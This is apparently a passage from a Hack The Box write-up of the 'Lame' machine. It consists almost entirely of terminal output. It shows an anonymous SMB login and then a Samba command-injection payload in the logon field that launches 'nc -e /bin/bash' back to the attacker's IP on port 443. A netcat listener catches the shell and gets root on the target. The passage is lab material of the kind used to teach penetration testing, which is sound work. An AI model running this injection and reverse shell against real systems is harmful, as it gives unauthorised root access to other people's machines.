 Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Apr 15 11:41:27 2025
.. DR 0 Sat Oct 31 07:33:58 2020
.ICE-unix DH 0 Tue Apr 15 10:12:24 2025
vmware-root DR 0 Tue Apr 15 10:13:16 2025
.X11-unix DH 0 Tue Apr 15 10:12:52 2025
.X0-lock HR 11 Tue Apr 15 10:12:52 2025
5546.jsvc_up R 0 Tue Apr 15 10:13:28 2025
vgauthsvclog.txt.0 R 1600 Tue Apr 15 10:12:21 2025
7282168 blocks of size 1024. 5386560 blocks available
smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.10 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
/home/sha256/Desktop/HTB/machines/Lame/content root ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.3] 45877
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:94:2b:f8
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:fe94:2bf8/64 Scope:Global
inet6 addr: fe80::250:56ff:fe94:2bf8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7318 errors:0 dropped:0 overruns:0 frame:0
TX packets:1120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:561884 (548.7 KB) TX bytes:134101 (130.9 KB)
Interrupt:19 Base address:0x2024
VPNHTB WriteUp Sploiting